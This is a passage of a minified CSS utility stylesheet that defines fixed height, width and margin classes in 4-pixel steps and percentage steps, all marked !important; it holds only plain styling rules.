height:224px!important}.h-228{height:228px!important;min-height:228px!important;max-height:228px!important}.h-232{height:232px!important;min-height:232px!important;max-height:232px!important}.h-236{height:236px!important;min-height:236px!important;max-height:236px!important}.h-240{height:240px!important;min-height:240px!important;max-height:240px!important}.h-244{height:244px!important;min-height:244px!important;max-height:244px!important}.h-248{height:248px!important;min-height:248px!important;max-height:248px!important}.h-252{height:252px!important;min-height:252px!important;max-height:252px!important}.h-256{height:256px!important;min-height:256px!important;max-height:256px!important}.h-260{height:260px!important;min-height:260px!important;max-height:260px!important}.h-264{height:264px!important;min-height:264px!important;max-height:264px!important}.h-268{height:268px!important;min-height:268px!important;max-height:268px!important}.h-272{height:272px!important;min-height:272px!important;max-height:272px!important}.h-276{height:276px!important;min-height:276px!important;max-height:276px!important}.h-280{height:280px!important;min-height:280px!important;max-height:280px!important}.h-284{height:284px!important;min-height:284px!important;max-height:284px!important}.h-288{height:288px!important;min-height:288px!important;max-height:288px!important}.h-292{height:292px!important;min-height:292px!important;max-height:292px!important}.h-296{height:296px!important;min-height:296px!important;max-height:296px!important}.h-300{height:300px!important;min-height:300px!important;max-height:300px!important}.h-304{height:304px!important;min-height:304px!important;max-height:304px!important}.h-308{height:308px!important;min-height:308px!important;max-height:308px!important}.h-312{height:312px!important;min-height:312px!important;max-height:312px!important}.h-316{height:316px!important;min-height:316px!important;max-height:316px!important}.h-320{height:320px!important;min-height:320px!important;max-height:320px!important}.h-324{height:324px!important;min-height:324px!important;max-height:324px!important}.h-328{height:328px!important;min-height:328px!important;max-height:328px!important}.h-332{height:332px!important;min-height:332px!important;max-height:332px!important}.h-336{height:336px!important;min-height:336px!important;max-height:336px!important}.h-340{height:340px!important;min-height:340px!important;max-height:340px!important}.h-344{height:344px!important;min-height:344px!important;max-height:344px!important}.h-348{height:348px!important;min-height:348px!important;max-height:348px!important}.h-352{height:352px!important;min-height:352px!important;max-height:352px!important}.h-356{height:356px!important;min-height:356px!important;max-height:356px!important}.h-360{height:360px!important;min-height:360px!important;max-height:360px!important}.h-364{height:364px!important;min-height:364px!important;max-height:364px!important}.h-368{height:368px!important;min-height:368px!important;max-height:368px!important}.h-372{height:372px!important;min-height:372px!important;max-height:372px!important}.h-376{height:376px!important;min-height:376px!important;max-height:376px!important}.h-380{height:380px!important;min-height:380px!important;max-height:380px!important}.h-384{height:384px!important;min-height:384px!important;max-height:384px!important}.h-388{height:388px!important;min-height:388px!important;max-height:388px!important}.h-392{height:392px!important;min-height:392px!important;max-height:392px!important}.h-396{height:396px!important;min-height:396px!important;max-height:396px!important}.h-400{height:400px!important;min-height:400px!important;max-height:400px!important}.h-404{height:404px!important;min-height:404px!important;max-height:404px!important}.h-408{height:408px!important;min-height:408px!important;max-height:408px!important}.h-412{height:412px!important;min-height:412px!important;max-height:412px!important}.h-416{height:416px!important;min-height:416px!important;max-height:416px!important}.h-420{height:420px!important;min-height:420px!important;max-height:420px!important}.h-424{height:424px!important;min-height:424px!important;max-height:424px!important}.h-428{height:428px!important;min-height:428px!important;max-height:428px!important}.h-432{height:432px!important;min-height:432px!important;max-height:432px!important}.h-436{height:436px!important;min-height:436px!important;max-height:436px!important}.h-440{height:440px!important;min-height:440px!important;max-height:440px!important}.h-444{height:444px!important;min-height:444px!important;max-height:444px!important}.h-448{height:448px!important;min-height:448px!important;max-height:448px!important}.h-452{height:452px!important;min-height:452px!important;max-height:452px!important}.h-456{height:456px!important;min-height:456px!important;max-height:456px!important}.h-460{height:460px!important;min-height:460px!important;max-height:460px!important}.h-464{height:464px!important;min-height:464px!important;max-height:464px!important}.h-468{height:468px!important;min-height:468px!important;max-height:468px!important}.h-472{height:472px!important;min-height:472px!important;max-height:472px!important}.h-476{height:476px!important;min-height:476px!important;max-height:476px!important}.h-480{height:480px!important;min-height:480px!important;max-height:480px!important}.h-484{height:484px!important;min-height:484px!important;max-height:484px!important}.h-488{height:488px!important;min-height:488px!important;max-height:488px!important}.h-492{height:492px!important;min-height:492px!important;max-height:492px!important}.h-496{height:496px!important;min-height:496px!important;max-height:496px!important}.h-500{height:500px!important;min-height:500px!important;max-height:500px!important}.h-504{height:504px!important;min-height:504px!important;max-height:504px!important}.h-508{height:508px!important;min-height:508px!important;max-height:508px!important}.h-512{height:512px!important;min-height:512px!important;max-height:512px!important}.h-516{height:516px!important;min-height:516px!important;max-height:516px!important}.h-520{height:520px!important;min-height:520px!important;max-height:520px!important}.h-524{height:524px!important;min-height:524px!important;max-height:524px!important}.h-528{height:528px!important;min-height:528px!important;max-height:528px!important}.h-532{height:532px!important;min-height:532px!important;max-height:532px!important}.h-536{height:536px!important;min-height:536px!important;max-height:536px!important}.h-540{height:540px!important;min-height:540px!important;max-height:540px!important}.h-544{height:544px!important;min-height:544px!important;max-height:544px!important}.h-548{height:548px!important;min-height:548px!important;max-height:548px!important}.h-552{height:552px!important;min-height:552px!important;max-height:552px!important}.h-556{height:556px!important;min-height:556px!important;max-height:556px!important}.h-560{height:560px!important;min-height:560px!important;max-height:560px!important}.h-564{height:564px!important;min-height:564px!important;max-height:564px!important}.h-568{height:568px!important;min-height:568px!important;max-height:568px!important}.h-572{height:572px!important;min-height:572px!important;max-height:572px!important}.h-576{height:576px!important;min-height:576px!important;max-height:576px!important}.h-580{height:580px!important;min-height:580px!important;max-height:580px!important}.h-584{height:584px!important;min-height:584px!important;max-height:584px!important}.h-588{height:588px!important;min-height:588px!important;max-height:588px!important}.h-592{height:592px!important;min-height:592px!important;max-height:592px!important}.h-596{height:596px!important;min-height:596px!important;max-height:596px!important}.h-600{height:600px!important;min-height:600px!important;max-height:600px!important}.h-604{height:604px!important;min-height:604px!important;max-height:604px!important}.h-608{height:608px!important;min-height:608px!important;max-height:608px!important}.h-612{height:612px!important;min-height:612px!important;max-height:612px!important}.h-616{height:616px!important;min-height:616px!important;max-height:616px!important}.h-620{height:620px!important;min-height:620px!important;max-height:620px!important}.h-624{height:624px!important;min-height:624px!important;max-height:624px!important}.h-628{height:628px!important;min-height:628px!important;max-height:628px!important}.h-632{height:632px!important;min-height:632px!important;max-height:632px!important}.h-636{height:636px!important;min-height:636px!important;max-height:636px!important}.h-640{height:640px!important;min-height:640px!important;max-height:640px!important}.h-644{height:644px!important;min-height:644px!important;max-height:644px!important}.h-648{height:648px!important;min-height:648px!important;max-height:648px!important}.h-652{height:652px!important;min-height:652px!important;max-height:652px!important}.h-656{height:656px!important;min-height:656px!important;max-height:656px!important}.h-660{height:660px!important;min-height:660px!important;max-height:660px!important}.h-664{height:664px!important;min-height:664px!important;max-height:664px!important}.h-668{height:668px!important;min-height:668px!important;max-height:668px!important}.h-672{height:672px!important;min-height:672px!important;max-height:672px!important}.h-676{height:676px!important;min-height:676px!important;max-height:676px!important}.h-680{height:680px!important;min-height:680px!important;max-height:680px!important}.h-684{height:684px!important;min-height:684px!important;max-height:684px!important}.h-688{height:688px!important;min-height:688px!important;max-height:688px!important}.h-692{height:692px!important;min-height:692px!important;max-height:692px!important}.h-696{height:696px!important;min-height:696px!important;max-height:696px!important}.h-700{height:700px!important;min-height:700px!important;max-height:700px!important}.h-704{height:704px!important;min-height:704px!important;max-height:704px!important}.h-708{height:708px!important;min-height:708px!important;max-height:708px!important}.h-712{height:712px!important;min-height:712px!important;max-height:712px!important}.h-716{height:716px!important;min-height:716px!important;max-height:716px!important}.h-720{height:720px!important;min-height:720px!important;max-height:720px!important}.h-0-p{height:0%!important}.h-5-p{height:5%!important}.h-10-p{height:10%!important}.h-15-p{height:15%!important}.h-20-p{height:20%!important}.h-25-p{height:25%!important}.h-30-p{height:30%!important}.h-35-p{height:35%!important}.h-40-p{height:40%!important}.h-45-p{height:45%!important}.h-50-p{height:50%!important}.h-55-p{height:55%!important}.h-60-p{height:60%!important}.h-65-p{height:65%!important}.h-70-p{height:70%!important}.h-75-p{height:75%!important}.h-80-p{height:80%!important}.h-85-p{height:85%!important}.h-90-p{height:90%!important}.h-95-p{height:95%!important}.h-100-p{height:100%!important}.w-0{width:0px!important;min-width:0px!important;max-width:0px!important}.w-4{width:4px!important;min-width:4px!important;max-width:4px!important}.w-8{width:8px!important;min-width:8px!important;max-width:8px!important}.w-12{width:12px!important;min-width:12px!important;max-width:12px!important}.w-16{width:16px!important;min-width:16px!important;max-width:16px!important}.w-20{width:20px!important;min-width:20px!important;max-width:20px!important}.w-24{width:24px!important;min-width:24px!important;max-width:24px!important}.w-28{width:28px!important;min-width:28px!important;max-width:28px!important}.w-32{width:32px!important;min-width:32px!important;max-width:32px!important}.w-36{width:36px!important;min-width:36px!important;max-width:36px!important}.w-40{width:40px!important;min-width:40px!important;max-width:40px!important}.w-44{width:44px!important;min-width:44px!important;max-width:44px!important}.w-48{width:48px!important;min-width:48px!important;max-width:48px!important}.w-52{width:52px!important;min-width:52px!important;max-width:52px!important}.w-56{width:56px!important;min-width:56px!important;max-width:56px!important}.w-60{width:60px!important;min-width:60px!important;max-width:60px!important}.w-64{width:64px!important;min-width:64px!important;max-width:64px!important}.w-68{width:68px!important;min-width:68px!important;max-width:68px!important}.w-72{width:72px!important;min-width:72px!important;max-width:72px!important}.w-76{width:76px!important;min-width:76px!important;max-width:76px!important}.w-80{width:80px!important;min-width:80px!important;max-width:80px!important}.w-84{width:84px!important;min-width:84px!important;max-width:84px!important}.w-88{width:88px!important;min-width:88px!important;max-width:88px!important}.w-92{width:92px!important;min-width:92px!important;max-width:92px!important}.w-96{width:96px!important;min-width:96px!important;max-width:96px!important}.w-100{width:100px!important;min-width:100px!important;max-width:100px!important}.w-104{width:104px!important;min-width:104px!important;max-width:104px!important}.w-108{width:108px!important;min-width:108px!important;max-width:108px!important}.w-112{width:112px!important;min-width:112px!important;max-width:112px!important}.w-116{width:116px!important;min-width:116px!important;max-width:116px!important}.w-120{width:120px!important;min-width:120px!important;max-width:120px!important}.w-124{width:124px!important;min-width:124px!important;max-width:124px!important}.w-128{width:128px!important;min-width:128px!important;max-width:128px!important}.w-132{width:132px!important;min-width:132px!important;max-width:132px!important}.w-136{width:136px!important;min-width:136px!important;max-width:136px!important}.w-140{width:140px!important;min-width:140px!important;max-width:140px!important}.w-144{width:144px!important;min-width:144px!important;max-width:144px!important}.w-148{width:148px!important;min-width:148px!important;max-width:148px!important}.w-152{width:152px!important;min-width:152px!important;max-width:152px!important}.w-156{width:156px!important;min-width:156px!important;max-width:156px!important}.w-160{width:160px!important;min-width:160px!important;max-width:160px!important}.w-164{width:164px!important;min-width:164px!important;max-width:164px!important}.w-168{width:168px!important;min-width:168px!important;max-width:168px!important}.w-172{width:172px!important;min-width:172px!important;max-width:172px!important}.w-176{width:176px!important;min-width:176px!important;max-width:176px!important}.w-180{width:180px!important;min-width:180px!important;max-width:180px!important}.w-184{width:184px!important;min-width:184px!important;max-width:184px!important}.w-188{width:188px!important;min-width:188px!important;max-width:188px!important}.w-192{width:192px!important;min-width:192px!important;max-width:192px!important}.w-196{width:196px!important;min-width:196px!important;max-width:196px!important}.w-200{width:200px!important;min-width:200px!important;max-width:200px!important}.w-204{width:204px!important;min-width:204px!important;max-width:204px!important}.w-208{width:208px!important;min-width:208px!important;max-width:208px!important}.w-212{width:212px!important;min-width:212px!important;max-width:212px!important}.w-216{width:216px!important;min-width:216px!important;max-width:216px!important}.w-220{width:220px!important;min-width:220px!important;max-width:220px!important}.w-224{width:224px!important;min-width:224px!important;max-width:224px!important}.w-228{width:228px!important;min-width:228px!important;max-width:228px!important}.w-232{width:232px!important;min-width:232px!important;max-width:232px!important}.w-236{width:236px!important;min-width:236px!important;max-width:236px!important}.w-240{width:240px!important;min-width:240px!important;max-width:240px!important}.w-244{width:244px!important;min-width:244px!important;max-width:244px!important}.w-248{width:248px!important;min-width:248px!important;max-width:248px!important}.w-252{width:252px!important;min-width:252px!important;max-width:252px!important}.w-256{width:256px!important;min-width:256px!important;max-width:256px!important}.w-260{width:260px!important;min-width:260px!important;max-width:260px!important}.w-264{width:264px!important;min-width:264px!important;max-width:264px!important}.w-268{width:268px!important;min-width:268px!important;max-width:268px!important}.w-272{width:272px!important;min-width:272px!important;max-width:272px!important}.w-276{width:276px!important;min-width:276px!important;max-width:276px!important}.w-280{width:280px!important;min-width:280px!important;max-width:280px!important}.w-284{width:284px!important;min-width:284px!important;max-width:284px!important}.w-288{width:288px!important;min-width:288px!important;max-width:288px!important}.w-292{width:292px!important;min-width:292px!important;max-width:292px!important}.w-296{width:296px!important;min-width:296px!important;max-width:296px!important}.w-300{width:300px!important;min-width:300px!important;max-width:300px!important}.w-304{width:304px!important;min-width:304px!important;max-width:304px!important}.w-308{width:308px!important;min-width:308px!important;max-width:308px!important}.w-312{width:312px!important;min-width:312px!important;max-width:312px!important}.w-316{width:316px!important;min-width:316px!important;max-width:316px!important}.w-320{width:320px!important;min-width:320px!important;max-width:320px!important}.w-324{width:324px!important;min-width:324px!important;max-width:324px!important}.w-328{width:328px!important;min-width:328px!important;max-width:328px!important}.w-332{width:332px!important;min-width:332px!important;max-width:332px!important}.w-336{width:336px!important;min-width:336px!important;max-width:336px!important}.w-340{width:340px!important;min-width:340px!important;max-width:340px!important}.w-344{width:344px!important;min-width:344px!important;max-width:344px!important}.w-348{width:348px!important;min-width:348px!important;max-width:348px!important}.w-352{width:352px!important;min-width:352px!important;max-width:352px!important}.w-356{width:356px!important;min-width:356px!important;max-width:356px!important}.w-360{width:360px!important;min-width:360px!important;max-width:360px!important}.w-364{width:364px!important;min-width:364px!important;max-width:364px!important}.w-368{width:368px!important;min-width:368px!important;max-width:368px!important}.w-372{width:372px!important;min-width:372px!important;max-width:372px!important}.w-376{width:376px!important;min-width:376px!important;max-width:376px!important}.w-380{width:380px!important;min-width:380px!important;max-width:380px!important}.w-384{width:384px!important;min-width:384px!important;max-width:384px!important}.w-388{width:388px!important;min-width:388px!important;max-width:388px!important}.w-392{width:392px!important;min-width:392px!important;max-width:392px!important}.w-396{width:396px!important;min-width:396px!important;max-width:396px!important}.w-400{width:400px!important;min-width:400px!important;max-width:400px!important}.w-404{width:404px!important;min-width:404px!important;max-width:404px!important}.w-408{width:408px!important;min-width:408px!important;max-width:408px!important}.w-412{width:412px!important;min-width:412px!important;max-width:412px!important}.w-416{width:416px!important;min-width:416px!important;max-width:416px!important}.w-420{width:420px!important;min-width:420px!important;max-width:420px!important}.w-424{width:424px!important;min-width:424px!important;max-width:424px!important}.w-428{width:428px!important;min-width:428px!important;max-width:428px!important}.w-432{width:432px!important;min-width:432px!important;max-width:432px!important}.w-436{width:436px!important;min-width:436px!important;max-width:436px!important}.w-440{width:440px!important;min-width:440px!important;max-width:440px!important}.w-444{width:444px!important;min-width:444px!important;max-width:444px!important}.w-448{width:448px!important;min-width:448px!important;max-width:448px!important}.w-452{width:452px!important;min-width:452px!important;max-width:452px!important}.w-456{width:456px!important;min-width:456px!important;max-width:456px!important}.w-460{width:460px!important;min-width:460px!important;max-width:460px!important}.w-464{width:464px!important;min-width:464px!important;max-width:464px!important}.w-468{width:468px!important;min-width:468px!important;max-width:468px!important}.w-472{width:472px!important;min-width:472px!important;max-width:472px!important}.w-476{width:476px!important;min-width:476px!important;max-width:476px!important}.w-480{width:480px!important;min-width:480px!important;max-width:480px!important}.w-484{width:484px!important;min-width:484px!important;max-width:484px!important}.w-488{width:488px!important;min-width:488px!important;max-width:488px!important}.w-492{width:492px!important;min-width:492px!important;max-width:492px!important}.w-496{width:496px!important;min-width:496px!important;max-width:496px!important}.w-500{width:500px!important;min-width:500px!important;max-width:500px!important}.w-504{width:504px!important;min-width:504px!important;max-width:504px!important}.w-508{width:508px!important;min-width:508px!important;max-width:508px!important}.w-512{width:512px!important;min-width:512px!important;max-width:512px!important}.w-516{width:516px!important;min-width:516px!important;max-width:516px!important}.w-520{width:520px!important;min-width:520px!important;max-width:520px!important}.w-524{width:524px!important;min-width:524px!important;max-width:524px!important}.w-528{width:528px!important;min-width:528px!important;max-width:528px!important}.w-532{width:532px!important;min-width:532px!important;max-width:532px!important}.w-536{width:536px!important;min-width:536px!important;max-width:536px!important}.w-540{width:540px!important;min-width:540px!important;max-width:540px!important}.w-544{width:544px!important;min-width:544px!important;max-width:544px!important}.w-548{width:548px!important;min-width:548px!important;max-width:548px!important}.w-552{width:552px!important;min-width:552px!important;max-width:552px!important}.w-556{width:556px!important;min-width:556px!important;max-width:556px!important}.w-560{width:560px!important;min-width:560px!important;max-width:560px!important}.w-564{width:564px!important;min-width:564px!important;max-width:564px!important}.w-568{width:568px!important;min-width:568px!important;max-width:568px!important}.w-572{width:572px!important;min-width:572px!important;max-width:572px!important}.w-576{width:576px!important;min-width:576px!important;max-width:576px!important}.w-580{width:580px!important;min-width:580px!important;max-width:580px!important}.w-584{width:584px!important;min-width:584px!important;max-width:584px!important}.w-588{width:588px!important;min-width:588px!important;max-width:588px!important}.w-592{width:592px!important;min-width:592px!important;max-width:592px!important}.w-596{width:596px!important;min-width:596px!important;max-width:596px!important}.w-600{width:600px!important;min-width:600px!important;max-width:600px!important}.w-604{width:604px!important;min-width:604px!important;max-width:604px!important}.w-608{width:608px!important;min-width:608px!important;max-width:608px!important}.w-612{width:612px!important;min-width:612px!important;max-width:612px!important}.w-616{width:616px!important;min-width:616px!important;max-width:616px!important}.w-620{width:620px!important;min-width:620px!important;max-width:620px!important}.w-624{width:624px!important;min-width:624px!important;max-width:624px!important}.w-628{width:628px!important;min-width:628px!important;max-width:628px!important}.w-632{width:632px!important;min-width:632px!important;max-width:632px!important}.w-636{width:636px!important;min-width:636px!important;max-width:636px!important}.w-640{width:640px!important;min-width:640px!important;max-width:640px!important}.w-644{width:644px!important;min-width:644px!important;max-width:644px!important}.w-648{width:648px!important;min-width:648px!important;max-width:648px!important}.w-652{width:652px!important;min-width:652px!important;max-width:652px!important}.w-656{width:656px!important;min-width:656px!important;max-width:656px!important}.w-660{width:660px!important;min-width:660px!important;max-width:660px!important}.w-664{width:664px!important;min-width:664px!important;max-width:664px!important}.w-668{width:668px!important;min-width:668px!important;max-width:668px!important}.w-672{width:672px!important;min-width:672px!important;max-width:672px!important}.w-676{width:676px!important;min-width:676px!important;max-width:676px!important}.w-680{width:680px!important;min-width:680px!important;max-width:680px!important}.w-684{width:684px!important;min-width:684px!important;max-width:684px!important}.w-688{width:688px!important;min-width:688px!important;max-width:688px!important}.w-692{width:692px!important;min-width:692px!important;max-width:692px!important}.w-696{width:696px!important;min-width:696px!important;max-width:696px!important}.w-700{width:700px!important;min-width:700px!important;max-width:700px!important}.w-704{width:704px!important;min-width:704px!important;max-width:704px!important}.w-708{width:708px!important;min-width:708px!important;max-width:708px!important}.w-712{width:712px!important;min-width:712px!important;max-width:712px!important}.w-716{width:716px!important;min-width:716px!important;max-width:716px!important}.w-720{width:720px!important;min-width:720px!important;max-width:720px!important}.w-0-p{width:0%!important}.w-5-p{width:5%!important}.w-10-p{width:10%!important}.w-15-p{width:15%!important}.w-20-p{width:20%!important}.w-25-p{width:25%!important}.w-30-p{width:30%!important}.w-35-p{width:35%!important}.w-40-p{width:40%!important}.w-45-p{width:45%!important}.w-50-p{width:50%!important}.w-55-p{width:55%!important}.w-60-p{width:60%!important}.w-65-p{width:65%!important}.w-70-p{width:70%!important}.w-75-p{width:75%!important}.w-80-p{width:80%!important}.w-85-p{width:85%!important}.w-90-p{width:90%!important}.w-95-p{width:95%!important}.w-100-p{width:100%!important}.m-0{margin:0!important}.m-4{margin:4px!important}.m-8{margin:8px!important}.m-12{margin:12px!important}.m-16{margin:16px!important}.m-20{margin:20px!important}.m-24{margin:24px!important}.m-28{margin:28px!important}.m-32{margin:32px!important}.m-36{margin:36px!important}.m-40{margin:40px!important}.m-44{margin:44px!important}.m-48{margin:48px!important}.m-52{margin:52px!important}.m-56{margin:56px!important}.m-60{margin:60px!important}.m-64{margin:64px!important}.m-68{margin:68px!important}.m-72{margin:72px!important}.m-76{margin:76px!important}.m-80{margin:80px!important}.m-84{margin:84px!important}.m-88{margin:88px!important}.m-92{margin:92px!important}.m-96{margin:96px!important}.m-100{margin:100px!important}.m-104{margin:104px!important}.m-108{margin:108px!important}.m-112{margin:112px!important}.m-116{margin:116px!important}.m-120{margin:120px!important}.m-124{margin:124px!important}.m-128{margin:128px!important}.m-132{margin:132px!important}.m-136{margin:136px!important}.m-140{margin:140px!important}.m-144{margin:144px!important}.m-148{margin:148px!important}.m-152{margin:152px!important}.m-156{margin:156px!important}.m-160{margin:160px!important}.m-164{margin:164px!important}.m-168{margin:168px!important}.m-172{margin:172px!important}.m-176{margin:176px!important}.m-180{margin:180px!important}.m-184{margin:184px!important}.m-188{margin:188px!important}.m-192{margin:192px!important}.m-196{margin:196px!important}.m-200{margin:200px!important}.m-204{margin:204px!important}.m-208{margin:208px!important}.m-212{margin:212px!important}.m-216{margin:216px!important}.m-220{margin:220px!important}.m-224{margin:224px!important}.m-228{margin:228px!important}.m-232{margin:232px!important}.m-236{margin:236px!important}.m-240{margin:240px!important}.m-244{margin:244px!important}.m-248{margin:248px!important}.m-252{margin:252px!important}.m-256{margin:256px!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-4{margin-right:4px!important;margin-left:4px!important}.my-4{margin-top:4px!important;margin-bottom:4px!important}.mx-8{margin-right:8px!important;margin-left:8px!important}.my-8{margin-top:8px!important;margin-bottom:8px!important}.mx-12{margin-right:12px!important;margin-left:12px!important}.my-12{margin-top:12px!important;margin-bottom:12px!important}.mx-16{margin-right:16px!important;margin-left:16px!important}.my-16{margin-top:16px!important;margin-bottom:16px!important}.mx-20{margin-right:20px!important;margin-left:20px!important}.my-20{margin-top:20px!important;margin-bottom:20px!important}.mx-24{margin-right:24px!important;margin-left:24px!important}.my-24{margin-top:24px!important;margin-bottom:24px!important}.mx-28{margin-right:28px!important;margin-left:28px!important}.my-28{margin-top:28px!important;margin-bottom:28px!important}.mx-32{margin-right:32px!important;margin-left:32px!important}.my-32{margin-top:32px!important;margin-bottom:32px!important}.mx-36{margin-right:36px!important;margin-left:36px!important}.my-36{margin-top:36px!important;margin-bottom:36px!important}.mx-40{margin-right:40px!important;margin-left:40px!important}.my-40{margin-top:40px!important;margin-bottom:40px!important}.mx-44{margin-right:44px!important;margin-left:44px!important}.my-44{margin-top:44px!important;margin-bottom:44px!important}.mx-48{margin-right:48px!important;margin-left:48px!important}.my-48{margin-top:48px!important;margin-bottom:48px!important}.mx-52{margin-right:52px!important;margin-left:52px!important}.my-52{margin-top:52px!important;margin-bottom:52px!important}.mx-56{margin-right:56px!important;margin-left:56px!important}.my-56{margin-top:56px!important;margin-bottom:56px!important}.mx-60{margin-right:60px!important;margin-left:60px!important}.my-60{margin-top:60px!important;margin-bottom:60px!important}.mx-64{margin-right:64px!important;margin-left:64px!important}.my-64{margin-top:64px!important;margin-bottom:64px!important}.mx-68{margin-right:68px!important;margin-left:68px!important}.my-68{margin-top:68px!important;margin-bottom:68px!important}.mx-72{margin-right:72px!important;margin-left:72px!important}.my-72{margin-top:72px!important;margin-bottom:72px!important}.mx-76{margin-right:76px!important;margin-left:76px!important}.my-76{margin-top:76px!important;margin-bottom:76px!important}.mx-80{margin-right:80px!important;margin-left:80px!important}.my-80{margin-top:80px!important;margin-bottom:80px!important}.mx-84{margin-right:84px!important;margin-left:84px!important}.my-84{margin-top:84px!important;margin-bottom:84px!important}.mx-88{margin-right:88px!important;margin-left:88px!important}.my-88{margin-top:88px!important;margin-bottom:88px!important}.mx-92{margin-right:92px!important;margin-left:92px!important}.my-92{margin-top:92px!important;margin-bottom:92px!important}.mx-96{margin-right:96px!important;margin-left:96px!important}.my-96{margin-top:96px!important;margin-bottom:96px!important}.mx-100{margin-right:100px!important;margin-left:100px!important}.my-100{margin-top:100px!important;margin-bottom:100px!important}.mx-104{margin-right:104px!important;margin-left:104px!important}.my-104{margin-top:104px!important;margin-bottom:104px!important}.mx-108{margin-right:108px!important;margin-left:108px!important}.my-108{margin-top:108px!important;margin-bottom:108px!important}.mx-112{margin-right:112px!important;margin-left:112px!important}.my-112{margin-top:112px!important;margin-bottom:112px!important}.mx-116{margin-right:116px!important;margin-left:116px!important}.my-116{margin-top:116px!important;margin-bottom:116px!important}.mx-120{margin-right:120px!important;margin-left:120px!important}.my-120{margin-top:120px!important;margin-bottom:120px!important}.mx-124{margin-right:124px!important;margin-left:124px!important}.my-124{margin-top:124px!important;margin-bottom:124px!important}.mx-128{margin-right:128px!important;margin-left:128px!important}.my-128{margin-top:128px!important;margin-bottom:128px!important}.mx-132{margin-right:132px!important;margin-left:132px!important}.my-132{margin-top:132px!important;margin-bottom:132px!important}.mx-136{margin-right:136px!important;margin-left:136px!important}.my-136{margin-top:136px!important;margin-bottom:136px!important}.mx-140{margin-right:140px!important;margin-left:140px!important}.my-140{margin-top:140px!important;margin-bottom:140px!important}.mx-144{margin-right:144px!important;margin-left:144px!important}.my-144{margin-top:144px!important;margin-bottom:144px!important}.mx-148{margin-right:148px!important;margin-left:148px!important}.my-148{margin-top:148px!important;margin-bottom:148px!important}.mx-152{margin-right:152px!important;margin-left:152px!important}.my-152{margin-top:152px!important;margin-bottom:152px!important}.mx-156{margin-right:156px!important;margin-left:156px!important}.my-156{margin-top:156px!important;margin-bottom:156px!important}.mx-160{margin-right:160px!important;margin-left:160px!important}.my-160{margin-top:160px!important;margin-bottom:160px!important}.mx-164{margin-right:164px!important;margin-left:164px!important}.my-164{margin-top:164px!important;margin-bottom:164px!important}.mx-168{margin-right:168px!important;margin-left:168px!important}.my-168{margin-top:168px!important;margin-bottom:168px!important}.mx-172{margin-right:172px!important;margin-left:172px!important}.my-172{margin-top:172px!important;margin-bottom:172px!important}.mx-176{margin-right:176px!important;margin-left:176px!important}.my-176{margin-top:176px!important;margin-bottom:176px!important}.mx-180{margin-right:180px!important;margin-left:180px!important}.my-180{margin-top:180px!important;margin-bottom:180px!important}.mx-184{margin-right:184px!important;margin-left:184px!important}.my-184{margin-top:184px!important;margin-bottom:184px!important}.mx-188{margin-right:188px!important;margin-left:188px!important}.my-188{margin-top:188px!important;margin-bottom:188px!important}.mx-192{margin-right:192px!important;margin-left:192px!important}.my-192{margin-top:192px!important;margin-bottom:192px!important}.mx-196{margin-right:196px!important;margin-left:196px!important}.my-196{margin-top:196px!important;margin-bottom:196px!important}.mx-200{margin-right:200px!important;margin-left:200px!important}.my-200{margin-top:200px!important;margin-bottom:200px!important}.mx-204{margin-right:204px!important;margin-left:204px!important}.my-204{margin-top:204px!important;margin-bottom:204px!important}.mx-208{margin-right:208px!important;margin-left:208px!important}.my-208{margin-top:208px!important;margin-bottom:208px!important}.mx-212{margin-right:212px!important;margin-left:212px!important}.my-212{margin-top:212px!important;margin-bottom:212px!important}.mx-216{margin-right:216px!important;margin-left:216px!important}.my-216{margin-top:216px!important;margin-bottom:216px!important}.mx-220{margin-right:220px!important;margin-left:220px!important}.my-220{margin-top:220px!important;margin-bottom:220px!important}.mx-224{margin-right:224px!important;margin-left:224px!important}.my-224{margin-top:224px!important;margin-bottom:224px!important}.mx-228{margin-right:228px!important;margin-left:228px!important}.my-228{margin-top:228px!important;margin-bottom:228px!important}.mx-232{margin-right:232px!important;margin-left:232px!important}.my-232{margin-top:232px!important;margin-bottom:232px!important}.mx-236{margin-right:236px!important;margin-left:236px!important}.my-236{margin-top:236px!important;margin-bottom:236px!important}.mx-240{margin-right:240px!important;margin-left:240px!important}.my-240{margin-top:240px!important;margin-bottom:240px!important}.mx-244{margin-right:244px!important;margin-left:244px!important}.my-244{margin-top:244px!important;margin-bottom:244px!important}.mx-248{margin-right:248px!important;margin-left:248px!important}.my-248{margin-top:248px!important;margin-bottom:248px!important}.mx-252{margin-right:252px!important;margin-left:252px!important}.my-252{margin-top:252px!important;margin-bottom:252px!important}.mx-256{margin-right:256px!important;margin-left:256px!important}.my-256{margin-top:256px!important;margin-bottom:256px!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mt-4{margin-top:4px!important}.mr-4{margin-right:4px!important}.mb-4{margin-bottom:4px!important}.ml-4{margin-left:4px!important}.mt-8{margin-top:8px!important}.mr-8{margin-right:8px!important}.mb-8{margin-bottom:8px!important}.ml-8{margin-left:8px!important}.mt-12{margin-top:12px!important}.mr-12{margin-right:12px!important}.mb-12{margin-bottom:12px!important}.ml-12{margin-left:12px!important}.mt-16{margin-top:16px!important}.mr-16{margin-right:16px!important}.mb-16{margin-bottom:16px!important}.ml-16{margin-left:16px!important}.mt-20{margin-top:20px!important}.mr-20{margin-right:20px!important}.mb-20{margin-bottom:20px!important}.ml-20{margin-left:20px!important}.mt-24{margin-top:24px!important}.mr-24{margin-right:24px!important}.mb-24{margin-bottom:24px!important}.ml-24{margin-left:24px!important}.mt-28{margin-top:28px!important}.mr-28{margin-right:28px!important}.mb-28{margin-bottom:28px!important}.ml-28{margin-left:28px!important}.mt-32{margin-top:32px!important}.mr-32{margin-right:32px!important}.mb-32{margin-bottom:32px!important}.ml-32{margin-left:32px!important}.mt-36{margin-top:36px!important}.mr-36{margin-right:36px!important}.mb-36{margin-bottom:36px!important}.ml-36{margin-left:36px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.mt-44{margin-top:44px!important}.mr-44{margin-right:44px!important}.mb-44{margin-bottom:44px!important}.ml-44{margin-left:44px!important}.mt-48{margin-top:48px!important}.mr-48{margin-right:48px!important}.mb-48{margin-bottom:48px!important}.ml-48{margin-left:48px!important}.mt-52{margin-top:52px!important}.mr-52{margin-right:52px!important}.mb-52{margin-bottom:52px!important}.ml-52{margin-left:52px!important}.mt-56{margin-top:56px!important}.mr-56{margin-right:56px!important}.mb-56{margin-bottom:56px!impor